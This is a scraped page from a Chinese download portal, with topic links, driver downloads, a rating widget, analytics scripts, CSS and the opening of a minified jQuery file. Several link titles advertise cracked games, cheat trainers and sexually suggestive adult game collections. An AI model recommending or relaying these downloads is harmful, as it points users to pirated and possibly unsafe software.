                                                        <li class="swiper-slide"><a href="/zt/htwxc/"><i></i>海棠文学城小说网无弹窗免费网络小说阅读下载最新</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/mesugakis/"><i></i>mesugakis原神游戏下载专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/mesugaki/"><i></i>mesugaki安卓下载安装大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/dtnhxs/"><i></i>电梯女孩像素游戏直装下载专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/csdbcsz/"><i></i>沉睡的八重神子游戏安卓汉化下载合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/xdlc5/"><i></i>侠盗猎车手5下载手机版免费专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/xdlcss/"><i></i>侠盗猎车手圣安地列斯重制版下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/xdlcs/"><i></i>侠盗猎车手罪恶城市下载完整版免费</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjswjb/"><i></i>植物大战僵尸无尽版下载安装免费</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjs1/"><i></i>植物大战僵尸1原版下载中文版合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjs/"><i></i>植物大战僵尸原版下载手机版大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjs2/"><i></i>植物大战僵尸2破解版全5阶植物无限钻石下载合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hjol/"><i></i>红警OL手游版本最新免费下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hjsyphb/"><i></i>红警手游排行榜前十名免费下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hjsy/"><i></i>红警手游下载免费大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hj2/"><i></i>红警2共和国之辉下载安装专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hj/"><i></i>红警题材手游各种版本合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/slg/"><i></i>slg触摸互动游戏手机版合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hsplxgqflyy/"><i></i>最新幻兽帕鲁修改器风灵月影下载合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hsplxgqwemod/"><i></i>2024年幻兽帕鲁修改器wemod下载专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hsplxz/"><i></i>幻兽帕鲁下载手机版免费</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hsplmfxgq/"><i></i>幻兽帕鲁免费修改器下载2024年</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hsplfzxgq/"><i></i>幻兽帕鲁辅助修改器免费下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hlplxgq/"><i></i>幻兽帕鲁修改器wemod辅助下载大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zxpjbyxdqmfaz/"><i></i>最新破解版游戏大全免费安装</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hcryxdamfbwgg/"><i></i>火柴人游戏大全免费版无广告</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/rmjdxxyzyxtjdq/"><i></i>热门经典休闲益智游戏推荐大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/gdlsyxzazzxb/"><i></i>格斗类手游下载安装最新版</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/xxyzlxyxdqtj/"><i></i>休闲益智类小游戏大全推荐</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zxbcscyxsyynx/"><i></i>最新飙车赛车游戏手游有哪些</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hwdzqlsytjxzhj/"><i></i>好玩的战棋类手游推荐下载合集</a>
                            </li>
                                                        
                                                        
                                                        
                                                        
                                                    </ul>
                    </div>
                        </div>
                    </section>

                    <div class="detail-comment ubc-show-mod">
                        <div class="comment-info">
                            <div class="title-content">
                                <div class="lw-mod-title-wrap init-cls" style="opacity: 1;">
                                    <div class="main-first">
                                        <div class="title">评价</div>
                                    </div>
                                    <div class="main-last"></div>
                                </div>
                                <div class="under-title-right">
                                    <div class="btn write">写评价</div>
                                </div>
                            </div>
                            <div class="show-box">
                                <div class="box1">
                                    <div class="score">6.3</div>
                                </div>
                                <div class="box2">
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star gray"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star gray"></div>
                                    <div class="star gray"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star gray"></div>
                                    <div class="star gray"></div>
                                    <div class="star gray"></div>
                                    <div class="star light"></div>
                                    <div class="star gray"></div>
                                    <div class="star gray"></div>
                                    <div class="star gray"></div>
                                    <div class="star gray"></div>
                                </div>
                                <div class="box3">
                                    <div class="p-out">
                                        <div class="p-inner" style="width: 86.9656%;"></div>
                                    </div>
                                    <div class="p-out">
                                        <div class="p-inner" style="width: 3.49322%;"></div>
                                    </div>
                                    <div class="p-out">
                                        <div class="p-inner" style="width: 2.24192%;"></div>
                                    </div>
                                    <div class="p-out">
                                        <div class="p-inner" style="width: 1.19917%;"></div>
                                    </div>
                                    <div class="p-out">
                                        <div class="p-inner" style="width: 6.1001%;"></div>
                                    </div>
                                </div>
                                <div class="divide"></div>
                                <div class="box4">
                                    <div class="title">玩家好评</div>
                                    <div class="rate">63.5%</div>
                                </div>
                            </div>
                            <div class="bottom-info">
                                <div class="label"><span class="text">用户评分</span></div>
                            </div>
                        </div>
                       
                                                            </div>
                </div>
                <div class="boxR">
                    <section class="gdHotListBox">
                        <div class="title">
                            <p>热门软件推荐</p>
                            <p>不凡下载站</p>
                        </div>
                        <ul class="multiColumnList">
                                                        <li class="columnItem">
                                <a href="/soft/505.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/efc59560-0f73-4e6b-a98c-aaaf6917ed9a.jpg" alt="无线网卡万能驱动大师"></div>
                                    <p>无线网卡万能驱动大师</p>
                                </a>
                            </li>
                                                        <li class="columnItem">
                                <a href="/soft/504.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/f4edd849-73f8-46c1-a4bb-c32d4d30508a.jpg" alt="hp1008驱动"></div>
                                    <p>hp1008驱动</p>
                                </a>
                            </li>
                                                        <li class="columnItem">
                                <a href="/soft/503.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/27095236o0en.jpg" alt="万能无线鼠标驱动"></div>
                                    <p>万能无线鼠标驱动</p>
                                </a>
                            </li>
                                                        <li class="columnItem">
                                <a href="/soft/502.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/3c191255-1de6-42b5-9fff-ab8def8a404f.png" alt="联想lj2200驱动"></div>
                                    <p>联想lj2200驱动</p>
                                </a>
                            </li>
                                                        <li class="columnItem">
                                <a href="/soft/501.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/090157-6164de85d7b70.jpg" alt="戴尔n4050网卡驱动"></div>
                                    <p>戴尔n4050网卡驱动</p>
                                </a>
                            </li>
                                                        <li class="columnItem">
                                <a href="/soft/500.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/db952b35-a0b1-4989-ac87-4c7572936e73.jpg" alt="联想m7268w打印机驱动"></div>
                                    <p>联想m7268w打印机驱动</p>
                                </a>
                            </li>
                                                        <li class="columnItem">
                                <a href="/soft/499.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/3.png" alt="佳能e4280打印机驱动"></div>
                                    <p>佳能e4280打印机驱动</p>
                                </a>
                            </li>
                                                        <li class="columnItem">
                                <a href="/soft/498.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/2024011023360589445.png" alt="惠普4416s驱动"></div>
                                    <p>惠普4416s驱动</p>
                                </a>
                            </li>
                                                        <li class="columnItem">
                                <a href="/soft/497.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/2dd3ac80-e7a8-4514-aa59-5cc8b027c70f.jpg" alt="七彩虹1050ti显卡驱动"></div>
                                    <p>七彩虹1050ti显卡驱动</p>
                                </a>
                            </li>
                                                        <li class="columnItem">
                                <a href="/soft/496.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/151932-5e9958849c779.jpg" alt="佳能1180打印机驱动"></div>
                                    <p>佳能1180打印机驱动</p>
                                </a>
                            </li>
                                                        <li class="columnItem">
                                <a href="/soft/495.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/100319-5e699867581a3.jpeg" alt="爱普生l351打印机驱动"></div>
                                    <p>爱普生l351打印机驱动</p>
                                </a>
                            </li>
                                                        <li class="columnItem">
                                <a href="/soft/494.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/6fab686f-05bf-4d3f-b7ad-1262c3439f83.jpg" alt="技嘉主板声卡驱动"></div>
                                    <p>技嘉主板声卡驱动</p>
                                </a>
                            </li>
                                                    </ul>
                    </section>
                    
                    <section class="gdHotTopicBox">
                        <div class="inTitle">
                            <div class="titleL">专题推荐</div>
                            <a href="/zt/" class="titleR">更多<i class="icon"></i></a>
                        </div>
                        <ul class="contList">
                                                        <li>
                                <a href="/zt/jdjfxyjztqyb/" target="_blank">
                                    <div class="imgBox">
                                        <img src="//img.shuju5.com/nesyouxi/pcdown/673c587c83f1a.jpg" alt="几点几分下雨精准天气预报" />
                                    </div>
                                    <div class="imgInfo">
                                        <p>几点几分下雨精准天气预报</p>
                                        <p class="tip">共<span>4</span>款</p>
                                        <p class="tip">2024-11-19</p>
                                    </div>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/zt/kdmdmfrj/" target="_blank">
                                    <div class="imgBox">
                                        <img src="//img.shuju5.com/nesyouxi/pcdown/673c55c81a93c.jpg" alt="看动漫的免费软件" />
                                    </div>
                                    <div class="imgInfo">
                                        <p>看动漫的免费软件</p>
                                        <p class="tip">共<span>7</span>款</p>
                                        <p class="tip">2024-11-19</p>
                                    </div>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/zt/mfwsylrj/" target="_blank">
                                    <div class="imgBox">
                                        <img src="//img.shuju5.com/nesyouxi/pcdown/673c53ca33fea.jpg" alt="免费无损音乐软件" />
                                    </div>
                                    <div class="imgInfo">
                                        <p>免费无损音乐软件</p>
                                        <p class="tip">共<span>10</span>款</p>
                                        <p class="tip">2024-11-19</p>
                                    </div>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/zt/jjspdrjappmf/" target="_blank">
                                    <div class="imgBox">
                                        <img src="//img.shuju5.com/nesyouxi/pcdown/673c5336e5658.jpg" alt="剪辑视频的软件app免费" />
                                    </div>
                                    <div class="imgInfo">
                                        <p>剪辑视频的软件app免费</p>
                                        <p class="tip">共<span>5</span>款</p>
                                        <p class="tip">2024-11-19</p>
                                    </div>
                                </a>
                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                        <ul class="infoList">
                            
                                                                                                                                                                        <li>
                                <a href="/zt/sjrjmf1/" target="_blank">
                                    <p class="title">社交软件免费</p>
                                    <p class="tip">共<span>5</span>款</p>
                                    <p class="tip">2024-11-19</p>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/zt/myzxjmf/" target="_blank">
                                    <p class="title">美颜照相机免费</p>
                                    <p class="tip">共<span>6</span>款</p>
                                    <p class="tip">2024-11-16</p>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/zt/xgzpxshccdrj/" target="_blank">
                                    <p class="title">修改照片像素和尺寸的软件</p>
                                    <p class="tip">共<span>5</span>款</p>
                                    <p class="tip">2024-11-16</p>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/zt/zgzdrjapp/" target="_blank">
                                    <p class="title">找工作的软件app</p>
                                    <p class="tip">共<span>2</span>款</p>
                                    <p class="tip">2024-11-16</p>
                                </a>
                            </li>
                                                                                                                                                                                                                                                                                    </ul>
                    </section>
                </div>
            </div>
        </div>

        <section class="popupBox hide">
        </section>
    <input type="hidden" id="game_id" value="506">
    <input type="hidden" id="game_type" value="2">
    </div>
    <footer>
        <div class="footer">
    
    <a href="/about/" rel="noopener noreferrer" class="footer_a">关于我们</a>
    <a href="/connect/" rel="noopener noreferrer" class="footer_a">联系我们</a>
    <a href="/user/" rel="noopener noreferrer">个人信息保护政策</a>
    <p>Copyright 2000-2023 &nbsp;&nbsp;www.shuju5.com</p>
    <a href="https://beian.miit.gov.cn/">闽ICP备2025091153号-4&nbsp;&nbsp;&nbsp;  </a>
    <br>
    <a href="https://beian.miit.gov.cn/">如有版权问题，请及时发送邮件到shujuyx2023@163.com ，我们在第一时间予以删除，谢谢！</a>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?0db8ac04f07d1ae7d4a0d5cd5c2dffbe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
    </footer>

    <script src="/static/new_lw/js/swiper.min.js" type="text/javascript" charset="utf-8"></script>
    <script src="/static/new_lw/js/detail.js" type="text/javascript" charset="utf-8"></script>

    <script src="/static/new_lw/js/index.js" type="text/javascript" charset="utf-8"></script>
    <script src="/static/new_lw/js/photoswipe.js" type="module" charset="utf-8"></script>
    <script src="/static/new_lw/js/permission.js" type="text/javascript" charset="utf-8"></script>
    <script src="/static/new_lw/js/public.js" type="text/javascript" charset="utf-8"></script>
  <script type="application/ld+json">
    {
        "pubDate": 2023-11-21T11:09:17,
        "upDate": 2024-12-17T16:52:01    }
    </script>
    <script>
        var bianji_tj = {
            'JSXX1': 'f158ec05d18074a9fecea2e748917862',
            'CZJJ1': 'bb050989070a8fb0eb2747db2fc001eb',
            'LY2': '97e605698d6a31401dad318b95237151',
            'WZX2': 'f2b0f7630da31a0b421f18c0295ab5f0',
            'LFZ1': '34d32a8f6167ac2a67cbc472c16df2cf',
            'LSY1': '12f1a4a087236afbd295a0c667afd17c',
            'CXY': '917dd2baf4de56a96dea79b45e260c72',
            'LWY': '7f0d18e58fe379f66950692362e7005e',
            'LY2': 'dc3bf92e21ed762ab486eda252723f33',
            'CZJJ1': 'cf3541762b5d196a5eee48b5a91b9807',
            'LFZ1': 'feadee713e331c015632862853862ff8',
            'JXW': 'aa25d52daf051991963a5b18b366dde1',
        };
        var nickname = "YSL";
        $.each(bianji_tj, function (k, v) {
            if (nickname == k) {
                (function () {
                    var hm = document.createElement("script");
                    hm.src = "https://hm.baidu.com/hm.js?" + v;
                    var s = document.getElementsByTagName("script")[0];
                    s.parentNode.insertBefore(hm, s);
                })();
                return false;
            }
        });
    </script>
    

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.shuju5.com/static/new_lw/css/info.min.css
body_size: 4405
content:
.az-xgbb {
    padding: 15px 0px 8px 0px;
    overflow: hidden;
}

.az-xgbb li {
    height: auto;
    overflow: hidden;
    background: #fafafa;
    border-radius: 2px;
    margin-bottom: 6px;
    padding: 6px 8px;
}

.az-xgbb li i {
    display: block;
    float: left;
    width: 30px;
    height: 30px;
}

.az-xgbb li i img {
    width: 100%;
    border-radius: 6px;
}

.az-xgbb li p {
    height: 30px;
    float: left;
    line-height: 30px;
    width: 420px;
    margin: 0px 15px;
    overflow: hidden;
}

.az-xgbb li span {
    float: left;
    height: 30px;
    display: block;
}

.az-xgbb li span img {
    height: 14px;
    display: block;
    margin-top: 8px;
}

.az-xgbb li strong {
    display: block;
    float: right;
    height: 30px;
    line-height: 30px;
    width: 68px;
    text-align: center;
    border-radius: 4px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    color: #fff;
}

.az-xgbb li:hover strong {
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
}

.az-xgbb li font {
    display: block;
    float: left;
    color: #666;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
    padding-left: 45px;
}

.az-xgbb li:hover p {
    color: #9342DF !important
}

.detail-comment {
    margin: 60px auto 0
}

.detail-comment .comment-info {
    margin: 0 auto 20px;
}

.comment-info {
    position: relative;
}

.detail-comment .title-content {
    align-items: center;
    display: flex;
    justify-content: space-between;
    margin: 0 auto 30px;
}

.detail-comment .title-content .under-title-right {
    align-items: center;
    display: flex;
    justify-content: flex-end;
}

.detail-comment .title-content .under-title-right .btn {
    align-items: center;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 3px;
    color: #fff;
    cursor: pointer;
    display: flex;
    font-size: 12px;
    height: 28px;
    justify-content: center;
    width: 66px;
}

.comment-info .show-box {
    align-items: center;
    display: flex;
    justify-content: space-between;
}

.comment-info .show-box .box1 {
    width: 114px;
}

.comment-info .show-box .box1 .score {
    color: #9342DF;
    font-size: 54px;
    font-weight: 700;
    line-height: 54px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    -webkit-background-clip: text;
    color: transparent;
    -webkit-text-fill-color: transparent;
}

.comment-info .box2 {
    height: 72px;
    margin: 0 7px -3px 0;
    overflow: hidden;
    width: 66px;
}

.comment-info .box2 .star.light {
    background-image: url([data-uri]);
}

.comment-info .box2 .star {
    background: url([data-uri]) 50% / cover no-repeat;
    float: left;
    height: 12px;
    margin: 0 1px 3px 0;
    width: 12px;
}

.comment-info .box3 {
    margin: 0 0 -9px;
    overflow: hidden;
    width: 440px;
}

.comment-info .box3 .p-out {
    background: #edeff2;
    border-radius: 3px;
    height: 6px;
    margin: 0 auto 9px;
    overflow: hidden;
}

.comment-info .box3 .p-out .p-inner {
    background: #7a7d7f;
    border-radius: 3px;
    height: 100%;
}

.comment-info .divide {
    background: #dedede;
    height: 71px;
    margin: 0 0 0 25px;
    opacity: .4;
    width: 1px;
}

.comment-info .box4 {
    width: 137px;
}

.comment-info .box4 .title {
    color: #666;
    font-size: 14px;
    line-height: 14px;
    margin: 0 auto 4px;
    text-align: right;
}

.comment-info .box4 .rate {
    color: #333;
    font-size: 30px;
    font-weight: 700;
    line-height: 30px;
    text-align: right;
}

.comment-info .bottom-info {
    align-items: baseline;
    display: flex;
    justify-content: flex-start;
    margin: 6px auto 0;
}

.comment-info .bottom-info .label {
    align-items: center;
    display: flex;
    height: 16px;
    max-width: 84px;
    white-space: nowrap;
}

.comment-info .bottom-info .label .text {
    color: #333;
    font-size: 16px;
    margin-right: 4px;
}

.comment-info .bottom-info .label .icon {

    background: url([data-uri]) 50% / cover no-repeat;
    cursor: pointer;
    display: none;
    height: 16px;
    width: 16px;
}

.detail-comment .comment-list {
    margin: 20px auto 0;
    padding: 0 0 30px;
    position: relative;
}

.detail-comment .comment-list .go-page-comment {
    cursor: pointer;
    margin: 20px auto 0;
    width: 100%;
}

.detail-comment .comment-list .go-page-comment .go-btn {
    align-items: center;
    border: 1px solid #e6e6e6;
    border-radius: 3px;
    box-sizing: border-box;
    color: #666;
    display: flex;
    font-size: 12px;
    font-weight: 400;
    height: 34px;
    justify-content: center;
    margin: 0 auto;
    width: 140px;
}

.detail-comment .comment-list .go-page-comment .go-btn:after {
    background: url([data-uri]) 50% / cover no-repeat;
    content: "";
    height: 12px;
    margin: 0 0 0 2px;
    width: 12px;
}
.boxBody .gdMarkBox .markNumber .numberL .scoreWrap input[type="range"] {
    -webkit-appearance: none;
    width: 190px;
    margin: 0;
    outline: 0
}

.boxBody .gdMarkBox .markNumber .numberL .scoreWrap input[type="range"i]::-webkit-slider-runnable-track {
    background: #facc01;
    height: 38px;
    -webkit-mask: url("../img/star.png");
    -webkit-mask-size: 38px;
    -webkit-mask-repeat: repeat-x
}

.boxBody .gdMarkBox .markNumber .numberL .scoreWrap input[type="range"i]::-webkit-slider-thumb {
    -webkit-appearance: none;
    width: 0;
    height: 100%;
    box-shadow: 999px 0 0 999px #f2f2f8
}

.boxBody .gdMarkBox .markNumber .numberL .scoreWrap input[type=range] {
    -webkit-mask: url("../img/star.png");
    -webkit-mask-size: 38px;
    -webkit-mask-repeat: repeat-x;
    height: 38px;
    padding: 0;
}

.boxBody .gdMarkBox .markNumber .numberL .scoreWrap input[type=range]::-moz-range-track {
    background: #f2f2f8;
    height: inherit
}

.boxBody .gdMarkBox .markNumber .numberL .scoreWrap input[type=range]::-moz-range-progress {
    background: #facc01;
    height: inherit
}

.boxBody .gdMarkBox .markNumber .numberL .scoreWrap input[type=range]::-moz-range-thumb {
    width: 0;
    opacity: 0
}
#comment_list h2 {
    height: 30px;
    padding: 0px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ddd;
}

#comment_list h2 span {
    font-size: 16px;
    color: #333;
    font-weight: normal;
    display: block;
}

#comment_list dl {
    padding: 0;
    text-align: left;
}

#comment_list dt {
    line-height: 28px;
    height: 28px;
    overflow: hidden;
    padding: 0;
    font-size: 14px;
}

#comment_list dt span {
    float: left;
}

#comment_list dt i {
    font-family: verdana;
    font-style: normal;
}

#comment_list dt b {
    margin: 0 6px;
    color: #d92227;
    font-weight: normal;
}

#comment_list dt em {
    float: right;
    font-style: normal;
    font-size: 14px;
}

#comment_list dd {
    word-wrap: break-word;
    line-height: 20px;
    padding: 10px 0px;
    margin: 0;
    font-size: 14px;
    border-bottom: 1px dashed #e5e5e5;
    margin-bottom: 10px;
}

#comment_list p {
    text-align: right;
    line-height: 1;
    padding: 5px 0;
    font-size: 12px;
    margin-top: 10px;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.shuju5.com/static/new_lw/js/jquery-3.6.4.min.js
body_size: 45142
content:
/*! jQuery v3.5.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(e, t) {
    "use strict";
    "object" == typeof module && "object" == typeof module.exports ? module.exports = e.document ? t(e, !0) : function(e) {
        if (!e.document)
            throw new Error("jQuery requires a window with a document");
        return t(e)
    }
    : t(e)
}("undefined" != typeof window ? window : this, function(C, e) {
    "use strict";
    var t = []
      , r = Object.getPrototypeOf
      , s = t.slice
      , g = t.flat ? function(e) {
        return t.flat.call(e)
    }
    : function(e) {
        return t.concat.apply([], e)
    }
      , u = t.push
      , i = t.indexOf
      , n = {}
      , o = n.toString
      , v = n.hasOwnProperty
      , a = v.toString
      , l = a.call(Object)
      , y = {}
      , m = function(e) {
        return "function" == typeof e && "number" != typeof e.nodeType
    }
      , x = function(e) {
        return null != e && e === e.window
    }
      , E = C.document
      , c = {
        type: !0,
        src: !0,
        nonce: !0,
        noModule: !0
    };
    function b(e, t, n) {
        var r, i, o = (n = n || E).createElement("script");
        if (o.text = e,
        t)
            for (r in c)
                (i = t[r] || t.getAttribute && t.getAttribute(r)) && o.setAttribute(r, i);
        n.head.appendChild(o).parentNode.removeChild(o)
    }
    function w(e) {
        return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? n[o.call(e)] || "object" : typeof e
    }
    var f = "3.5.1"
      , S = function(e, t) {
        return new S.fn.init(e,t)
    };
    function p(e) {
        var t = !!e && "length"in e && e.length
          , n = w(e);
        return !m(e) && !x(e) && ("array" === n || 0 === t || "number" == typeof t && 0 < t && t - 1 in e)
    }
    S.fn = S.prototype = {
        jquery: f,
        constructor: S,
        length: 0,
        toArray: function() {
            return s.call(this)
        },
        get: function(e) {
            return null == e ? s.call(this) : e < 0 ? this[e + this.length] : this[e]
        },
        pushStack: function(e) {
            var t = S.merge(this.constructor(), e);
            return t.prevObject = this,
            t
        },
        each: function(e) {
            return S.each(this, e)
        },
        map: function(n) {
            return this.pushStack(S.map(this, function(e, t) {
                return n.call(e, t, e)
            }))
        },
        slice: function() {
            return this.pushStack(s.apply(this, arguments))
        },
        first: function() {
            return this.eq(0)
        },
        last: function() {
            return this.eq(-1)
        },
        even: function() {
            return this.pushStack(S.grep(this, function(e, t) {
                return (t + 1) % 2
            }))
        },
        odd: function() {
            return this.pushStack(S.grep(this, function(e, t) {
                return t % 2
            }))
        },
        eq: function(e) {
            var t = this.length
              , n = +e + (e < 0 ? t : 0);
            return this.pushStack(0 <= n && n < t ? [this[n]] : [])
        },
        end: function() {
            return this.prevObject || this.constructor()
        },
        push: u,
        sort: t.sort,
        splice: t.splice
    },
    S.extend = S.fn.extend = function() {
        var e, t, n, r, i, o, a = arguments[0] || {}, s = 1, u = arguments.length, l = !1;
        for ("boolean" == typeof a && (l = a,
        a = arguments[s] || {},
        s++),
        "object" == typeof a || m(a) || (a = {}),
        s === u && (a = this,
        s--); s < u; s++)
            if (null != (e = arguments[s]))
                for (t in e)
                    r = e[t],
                    "__proto__" !== t && a !== r && (l && r && (S.isPlainObject(r) || (i = Array.isArray(r))) ? (n = a[t],
                    o = i && !Array.isArray(n) ? [] : i || S.isPlainObject(n) ? n : {},
                    i = !1,
                    a[t] = S.extend(l, o, r)) : void 0 !== r && (a[t] = r));
        return a
    }
    ,
    S.extend({
        expando: "jQuery" + (f + Math.random()).replace(/\D/g, ""),
        isReady: !0,
        error: function(e) {
            throw new Error(e)
        },
        noop: function() {},
        isPlainObject: function(e) {
            var t, n;
            return !(!e || "[object Object]" !== o.call(e)) && (!(t = r(e)) || "function" == typeof (n = v.call(t, "constructor") && t.constructor) && a.call(n) === l)
        },
        isEmptyObject: function(e) {
            var t;
            for (t in e)
                return !1;
            return !0
        },
        globalEval: function(e, t, n) {
            b(e, {
                nonce: t && t.nonce
            }, n)
        },
        each: function(e, t) {
            var n, r = 0;
            if (p(e)) {
                for (n = e.length; r < n; r++)
                    if (!1 === t.call(e[r], r, e[r]))
                        break
            } else
                for (r in e)
                    if (!1 === t.call(e[r], r, e[r]))
                        break;
            return e
        },
        makeArray: function(e, t) {
            var n = t || [];
            return null != e && (p(Object(e)) ? S.merge(n, "string" == typeof e ? [e] : e) : u.call(n, e)),
            n
        },
        inArray: function(e, t, n) {
            return null == t ? -1 : i.call(t, e, n)
        },
        merge: function(e, t) {
            for (var n = +t.length, r = 0, i = e.length; r < n; r++)
                e[i++] = t[r];
            return e.length = i,
            e
        },
        grep: function(e, t, n) {
            for (var r = [], i = 0, o = e.length, a = !n; i < o; i++)
                !t(e[i], i) !== a && r.push(e[i]);
            return r
        },
        map: function(e, t, n) {
            var r, i, o = 0, a = [];
            if (p(e))
                for (r = e.length; o < r; o++)
                    null != (i = t(e[o], o, n)) && a.push(i);
            else
                for (o in e)
                    null != (i = t(e[o], o, n)) && a.push(i);
            return g(a)
        },
        guid: 1,
        support: y
    }),
    "function" == typeof Symbol && (S.fn[Symbol.iterator] = t[Symbol.iterator]),
    S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "), function(e, t) {
        n["[object " + t + "]"] = t.toLowerCase()
    });
    var d = function(n) {
        var e, d, b, o, i, h, f, g, w, u, l, T, C, a, E, v, s, c, y, S = "sizzle" + 1 * new Date, p = n.document, k = 0, r = 0, m = ue(), x = ue(), A = ue(), N = ue(), D = function(e, t) {
            return e === t && (l = !0),
            0
        }, j = {}.hasOwnProperty, t = [], q = t.pop, L = t.push, H = t.push, O = t.slice, P = function(e, t) {
            for (var n = 0, r = e.length; n < r; n++)
                if (e[n] === t)
                    return n;
            return -1
        }, R = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped", M = "[\\x20\\t\\r\\n\\f]", I = "(?:\\\\[\\da-fA-F]{1,6}" + M + "?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+", W = "\\[" + M + "*(" + I + ")(?:" + M + "*([*^$|!~]?=)" + M + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + I + "))|)" + M + "*\\]", F = ":(" + I + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + W + ")*)|.*)\\)|)", B = new RegExp(M + "+","g"), $ = new RegExp("^" + M + "+|((?:^|[^\\\\])(?:\\\\.)*)" + M + "+$","g"), _ = new RegExp("^" + M + "*," + M + "*"), z = new RegExp("^" + M + "*([>+~]|" + M + ")" + M + "*"), U = new RegExp(M + "|>"), X = new RegExp(F), V = new RegExp("^" + I + "$"), G = {
            ID: new RegExp("^#(" + I + ")"),
            CLASS: new RegExp("^\\.(" + I + ")"),
            TAG: new RegExp("^(" + I + "|[*])"),
            ATTR: new RegExp("^" + W),
            PSEUDO: new RegExp("^" + F),
            CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + M + "*(even|odd|(([+-]|)(\\d*)n|)" + M + "*(?:([+-]|)" + M + "*(\\d+)|))" + M + "*\\)|)","i"),
            bool: new RegExp("^(?:" + R + ")$","i"),
